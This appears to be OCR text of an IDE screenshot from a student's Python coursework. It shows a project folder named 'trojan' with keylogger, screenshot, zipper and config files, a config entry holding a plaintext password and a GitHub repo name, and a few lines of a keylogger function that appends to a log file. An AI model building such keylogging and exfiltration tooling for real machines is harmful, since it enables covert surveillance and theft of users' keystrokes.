 File Edit View Navigate Code Refactor Run Tools Git Window Help main.py - keylogger.py
python_dev trojan ongithub keylogger.py Current File Git:
Project
Commit
Pull Requests
Bookmarks
Structure
Proje...
labo10
opdrachten
oplossingen
sammenvatting
test
theorie
trojan
extra
ongithub
config.ini
config_reader.py
dezipper.py
keylogger.py
module.txt
screenshot.py
zipper.py
config.txt
config.ini
4 password = "uiopuiop"
5
6 [zipper]
7
8 [keylogger]
9 file_name = "logger.txt"
10 repo_name = "pythontest"
2
module.txt localdata_dir.py main.py dezipper.py keylogger.py screenshot.py
1 usage
27 def keylogger(self, key):
28
29 folder_path = DirectoryHelper().create_dir()
30 log_file_path = f"{folder_path}/{file_name}"
31
32 with open(log_file_path, 'a') as file:
6
Keylogger keylogger()
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\ongithub\screenshot.py
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) main
ENG
18:26
29/05/2023